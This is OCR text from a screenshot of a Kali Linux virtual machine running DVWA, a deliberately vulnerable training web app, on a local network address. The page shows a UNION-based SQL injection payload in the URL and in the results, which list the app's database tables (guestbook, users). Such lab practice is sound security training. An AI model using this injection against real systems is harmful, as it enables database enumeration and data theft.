 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:50
Kali Linux
Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Cnull+FROM+information_schema.tables+WHERE+table_schema+%3D+'dvwa'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
w Help
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr